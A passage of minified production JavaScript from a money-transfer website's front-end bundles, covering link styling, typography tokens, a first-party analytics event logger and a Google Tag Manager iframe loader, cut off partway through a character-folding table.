0!==h&&h,m=e.rel,v=e.title,y=e.onClick,_=e.styleSheet,b=e.theme,C=e.uelDataAttributes,w=(0,l.Ay)();C=Object.assign((0,a.f0)({uelTarget:"link-component-links",uelContext:"link-brandV1-link",uelScreen:w.componentName,uelProperties:{component_id:w.componentInstanceId}}),null!=C?C:{});var S=r.useMemo((function(){return(0,s.j)(_,b)}),[_,b]);return r.createElement("a",(0,o.Cl)({className:(0,i.Ly)(S,t),href:d,onClick:y,target:p?void 0:"_blank",title:v,rel:u(m,p,f)},C),n)},u=function(e,n,t){return n?e:t?"nofollow":"noreferrer"};c.displayName="LinkBrandV1"},834599:(e,n,t)=>{t.d(n,{j:()=>s,p:()=>c});var o,r=t(585608),i=t(977367),l=t(141586),a=t(100262),s=function(e,n){return(0,e.style)(c(n))},c=function(e){return d[(0,l.Cw)(e)]},u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},i.cs.p),{cursor:"pointer",textDecoration:"underline"}),(0,a.vI)("xs")),d=((o={})[l.SV.LIGHT]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a._k.typography.linkDefault},"&:visited":{color:a._k.typography.linkVisited},"&:hover, &:active":{color:a._k.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a._k.typography.linkHover},(0,a.TR)(a._k.focusOutline,"1px"))}}),o[l.SV.DARK]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a.a5.typography.linkDefault},"&:visited":{color:a.a5.typography.linkVisited},"&:hover, &:active":{color:a.a5.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a.a5.typography.linkHover},(0,a.TR)(a.a5.focusOutline,"1px"))}}),o)},956918:(e,n,t)=>{t.d(n,{Ay:()=>c,jN:()=>a,m2:()=>s});var o=t(850764),r=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),i=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),l=RegExp("&#x2F;","g"),a=function(e){return e?e.replace(r,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},s=function(e){return e?e.replace(i,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const c={replace:function(e,n){return e?a(o.render(e,n)).replace(l,"/"):""}}},141586:(e,n,t)=>{t.d(n,{Cw:()=>c,SV:()=>o,bu:()=>i,g4:()=>a,kH:()=>s});var o,r=t(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(o||(o={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],l=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],a=function(e){return i.filter((function(n){return n===e})).length>0},s=function(e){return l.filter((function(n){return n===e})).length>0};function c(e){return a(e)?o.DARK:o.LIGHT}},977367:(e,n,t)=>{t.d(n,{$Y:()=>b,AM:()=>w,Hm:()=>C,IQ:()=>k,Lc:()=>h,Lr:()=>v,Mi:()=>y,TA:()=>_,YK:()=>f,cs:()=>S,eV:()=>p,le:()=>m});var o=t(585608),r=t(480938),i=t(489243),l=t(606072),a='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',s='"Noto Sans", '.concat(a),c='"GreycliffCF", '.concat(s),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(e,n,t,o){void 0===t&&(t="all"),void 0===o&&(o=!1);var r={},i=u[n];return d[t].forEach((function(n){r["".concat(e).concat(n)]=o?"".concat(i,"px !important"):i})),r},p=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("padding",e,n,t)},h=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("margin",e,n,t)},f=function(e){return u[e]},m={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},v={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:a},notoSansFont:{fontFamily:s},greycliffCFFont:{fontFamily:c}},_={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},b={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},C={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},w={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},S={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH1)),l.pL.mdUp(_.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH2)),l.pL.mdUp(_.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH3)),l.pL.mdUp(_.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileH4)),l.pL.mdUp(_.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileQuote)),l.pL.mdUp(_.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobilePLarge)),l.pL.mdUp(_.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobileP)),l.pL.mdUp(_.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobilePSmall)),l.pL.mdUp(_.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(_.mobilePSmall)),l.pL.mdUp(_.psmall))})},k={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},870708:(e,n,t)=>{t.d(n,{I:()=>i,S:()=>l});var o=t(585608),r="^",i="caribou-highlight-text",l=function(e){return(0,o.fX)([],(0,o.zs)(function(e){var n,t,l,a,s;return void 0===e&&(e=""),(0,o.YH)(this,(function(o){switch(o.label){case 0:n=new RegExp(".*?\\".concat(r,"(.*?)\\").concat(r,".*?")),o.label=1;case 1:return n.test(e)?(t=n.exec(e),(l=null==t?void 0:t[1])?(a="".concat(r).concat(l).concat(r),s=e.indexOf(a),[4,e.slice(0,s)]):[3,4]):[3,4];case 2:return o.sent(),[4,'<span class="'.concat(i,'">').concat(l,"</span>")];case 3:return o.sent(),e=e.slice(s).replace(a,""),[3,1];case 4:return[4,e];case 5:return o.sent(),[2]}}))}(e)),!1).join("")}},412867:(e,n,t)=>{t.d(n,{u3:()=>w,Wv:()=>k,yI:()=>f,f0:()=>S,eZ:()=>C,nq:()=>b,y1:()=>v,U:()=>_,vJ:()=>m});var o=t(585608),r=t(927130),i=t(593643),l=t.n(i),a="<unknown>";var s=t(665121),c=t(489243),u=function(){function e(e){var n;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(n=e.keepalive)&&void 0!==n&&n}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var n=this.queue.splice(0,this.queue.length);this.loggingEvents(n);var t=JSON.stringify(n);fetch(this.url,{method:"POST",headers:this.headers,body:t,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(t){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(n),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var n,t;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var l=(0,o.Ju)(e),a=l.next();!a.done;a=l.next()){var s=a.value;console.log(s)}}catch(e){n={error:e}}finally{try{a&&!a.done&&(t=l.return)&&t.call(l)}finally{if(n)throw n.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([s.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,n){var t=this;this.config=e,this.batcher=n,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){t.sendEvents()}))}return e.prototype.log=function(e){var n=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(n),n.event_id},e.prototype.syncLog=function(e){var n=this.log(e);return this.batcher.sendEvents(),n},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),g="<unknown>";function p(e){return function(n,t,o){var r,i=function(e,n,t){var o=t.value;return t.value=function(){for(var e,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,n)},t}(0,0,o);return(r=e,function(e,n,t){var o=t.value;return t.value=function(){for(var e=this,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!r.some((function(n){return void 0===e[n]||null===e[n]})))return o.apply(this,n)},t})(n,t,i)}}var h=function(){function e(){}return e.init=function(e){var n=e.appName,t=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:t.domain,keepalive:!0});this.uelLogger=new d({appName:n,domain:t.domain},i),this.context=t,this.landingPageId=r},e.uelLogViewedScreen=function(e){var n,t,o,r,i=e.screenName,l=e.context,a=void 0===l?{}:l,s=Object.assign({geo_location:{country:null===(t=null===(n=this.context.geoLocation)||void 0===n?void 0:n.country)||void 0===t?void 0:t.iso2,city:null===(o=this.context.geoLocation)||void 0===o?void 0:o.city,region:null===(r=this.context.geoLocation)||void 0===r?void 0:r.region}},a,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(s)})},e.uelLogUserInteractionClick=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionLink=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},s);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserImpression=function(e){var n=e.target,t=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,l=e.context,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:n,context:l,content:t,screen:o,screen_type:i,properties:JSON.stringify(s)})},e.uelLogLendingStep=function(e,n,t,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:n,lending_step_id:t,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var n=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(n,e))}catch(e){}},e.generateParentSchemasData=function(e){var n=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(n)},e.getParentSchemaData=function(e){var n={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(n,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(n,this.clientData20),e.includes("user_data/1.0")&&Object.assign(n,this.userData10),e.includes("event_data/1.0")&&Object.assign(n,this.eventData10),e.includes("session_data/1.0")&&Object.assign(n,this.sessionData10),n},Object.defineProperty(e,"pageInfo",{get:function(){var e,n,t=new URL(window.location.href),o={};t.searchParams.forEach((function(e,n){o[n]=e}));try{n=document.referrer}catch(e){n=""}return{page_url:t.href,page_url_params:o,referrer_url:n,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,n,t,o,r,i,s,c=(t=l().getParser(navigator.userAgent),o=t.getBrowser(),r=t.getOS(),i=t.getPlatform(),s=t.getEngine(),{browser_name:o.name||a,browser_version:o.version||a,browser_engine_name:s.name||a,browser_engine_version:s.version||a,os:r.name||a,os_version:r.version||a,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||a,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,p=c.browser_engine_name,h=c.browser_engine_version,f=c.user_agent;return{app_version:g,app_build:g,device_make:g,device_model:g,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(n=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==n?n:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:p,browser_engine_version:h,user_agent:f}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,n;return{customer_public_id:null!==(n=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==n?n:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:g}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),f=h.init.bind(h),m=h.uelLogViewedScreen.bind(h),v=h.uelLogUserInteractionClick.bind(h),y=h.uelLogUserInteractionScroll.bind(h),_=h.uelLogUserInteractionLink.bind(h),b=h.uelLogUserImpression.bind(h),C=h.uelLogLendingStep.bind(h);function w(e){var n,t,o,r,i={};if(e.uelProperties)try{i=JSON.parse(e.uelProperties)}catch(e){console.error("Incorrect input data. Invalid JSON",e)}return{uelType:null!==(n=e.uelType)&&void 0!==n?n:"",uelPrevent:"true"===e.uelPrevent,uelTarget:null!==(t=e.uelTarget)&&void 0!==t?t:"",uelScreen:null!==(o=e.uelScreen)&&void 0!==o?o:"",uelContext:null!==(r=e.uelContext)&&void 0!==r?r:"",uelProperties:i}}function S(e){var n=e.uelType,t=e.uelTarget,o=e.uelContext,r=e.uelScreen,i=e.uelPrevent,l=e.uelProperties,a={};return n&&(a["data-uel-type"]=n),t&&(a["data-uel-target"]=t),o&&(a["data-uel-context"]=o),void 0!==i&&(a["data-uel-prevent"]=i.toString()),r&&(a["data-uel-screen"]=r),l&&(a["data-uel-properties"]=JSON.stringify(l)),a}function k(e){switch(e){case"user_impression":return b;case"user_interaction_click":return v;case"user_interaction_link":return _;case"user_interaction_scroll":return y;case"viewed_screen":return m;default:return null}}},573638:(e,n,t)=>{t.d(n,{En:()=>i,Go:()=>o,jA:()=>s,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,n){var t={},o=[];return e.forEach((function(e){var r=n(e);t[r]||(o.push(e),t[r]=e)})),o};function i(e){try{var n=window.getComputedStyle(e);return"none"===n.display||"hidden"===n.visibility||"0"===n.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var l=/style\s*=/i,a=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,s=function(e){return l.test(e)?e.replace(a,""):e}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-17582a739da43fb99d50.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-658855e6c5c73f98724a.js
body_size: 60602
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[7302],{392852:function(e,t,n){"use strict";var o=this&&this.__assign||function(){return o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},o.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var a=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(a.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var o={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(o);var a={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(a)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],a=e[1],s=o(o({},a),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{"use strict";t.Ut=t.k6=void 0;var o=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return o.GtmFrame}});var a=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return a.GtmEventName}})},181615:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,o,a){var r;e[o]=e[o]||[],e[o].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+a,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var o=n({},t);o.event=e,window.dataLayer.push(o)}},543027:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useCallback,e,t,n)},251353:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useEffect,e,t,n)},932819:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041);t.default=(e,t,n,a)=>{const r=(0,o.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...a]),e(t,r.current)}},314167:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useLayoutEffect,e,t,n)},953902:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useMemo,e,t,n)},567664:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var a=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return o(a).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return o(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return o(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return o(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return o(l).default}})},266892:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ: